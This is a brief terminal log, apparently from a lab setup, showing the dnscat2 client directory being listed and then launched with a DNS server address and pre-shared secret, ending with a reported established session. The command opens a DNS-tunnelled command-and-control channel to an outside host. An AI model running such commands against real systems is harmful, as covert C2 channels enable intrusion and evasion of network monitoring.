 root@ubuntu:~/dnscat2/client# ll
total 440
drwxr-xr-x 7 root root   4096 Aug  4 04:59 ./
drwxr-xr-x 9 root root   4096 Aug  4 04:57 ../
drwxr-xr-x 2 root root   4096 Aug  4 04:59 controller/
-rwxr-xr-x 1 root root 336528 Aug  4 04:59 dnscat*
-rw-r--r-- 1 root root  17944 Aug  4 04:57 dnscat.c
-rw-r--r-- 1 root root  37488 Aug  4 04:59 dnscat.o
drwxr-xr-x 3 root root   4096 Aug  4 04:59 drivers/
-rw-r--r-- 1 root root    219 Aug  4 04:57 .gitignore
drwxr-xr-x 3 root root   4096 Aug  4 04:59 libs/
-rw-r--r-- 1 root root   1943 Aug  4 04:57 Makefile
-rw-r--r-- 1 root root   2028 Aug  4 04:57 Makefile.win
-rw-r--r-- 1 root root   6196 Aug  4 04:57 tcpcat.c
drwxr-xr-x 2 root root   4096 Aug  4 04:59 tunnel_drivers/
drwxr-xr-x 2 root root   4096 Aug  4 04:57 win32/
root@ubuntu:~/dnscat2/client# ./dnscat --dns server=192.168.216.130,port=53 --secret=994fe6da9de8067
cf09e55a622d5cb2f
Creating DNS driver:
 domain = (null)
 host   = 0.0.0.0
 port   = 53
 type   = TXT,CNAME,MX
 server = 192.168.216.130
** Peer verified with pre-shared secret!
Session established!